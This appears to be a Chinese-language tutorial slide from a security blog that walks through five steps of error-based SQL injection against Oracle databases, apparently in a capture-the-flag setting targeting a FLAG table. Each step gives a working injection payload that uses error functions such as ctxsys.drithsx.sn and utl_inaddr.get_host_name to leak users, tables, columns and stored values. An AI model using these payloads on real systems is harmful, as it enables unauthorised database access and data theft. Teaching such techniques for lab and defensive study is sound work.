 Step 1
• 注入点测试
• 1 and (select count (*) from user_tables)>0 --
Step 2
• 显错函数获取信息
• -1 and 1=ctxsys.drithsx.sn(1,(select user from dual))--当前用户
Step 3
• 爆出当前用户下的表
• -1 and 1=utl_inaddr.get_host_name((select table_name from user_tables where rownum=1)) --
Step 4
• 爆破指定表下的列名
• 1 and 1=utl_inaddr.get_host_name((select column_name from user_tab_columns where table_name='FLAG' and rownum=1)) --
Step 5
• 爆字段内容
• -1 and 1=utl_inaddr.get_host_name((select (SELECT CONCAT("name","pwd") FROM FLAG where rownum=1) from dual)) --
娜璋AI安全之家
https://blog.csdn.net/Eastmount